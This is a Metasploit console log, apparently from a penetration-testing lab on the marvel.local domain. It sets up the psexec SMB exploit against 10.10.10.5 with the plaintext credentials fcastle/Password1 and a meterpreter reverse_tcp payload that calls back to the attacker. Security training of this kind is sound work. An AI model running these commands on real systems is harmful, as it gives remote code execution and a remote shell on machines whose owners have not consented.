 msf5 exploit(windows/smb/psexec) > set rhosts 10.10.10.5
rhosts => 10.10.10.5
msf5 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf5 exploit(windows/smb/psexec) > show targets

Exploit targets:

   Id  Name
   --  ----
   0   Automatic
   1   PowerShell
   2   Native upload
   3   MOF upload


msf5 exploit(windows/smb/psexec) > set target 2
target => 2
msf5 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set lhost eth0
lhost => eth0
msf5 exploit(windows/smb/psexec) > options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting  Required  Description
   ----                  ---------------  --------  -----------
   RHOSTS                10.10.10.5       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT                 445              yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                   no        The service display name
   SERVICE_NAME                           no        The service name
   SHARE                 ADMIN$           yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain             marvel.local     no        The Windows domain to use for authentication
   SMBPass               Password1        no        The password for the specified username
   SMBUser               fcastle          no        The username to authenticate as


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     eth0             yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port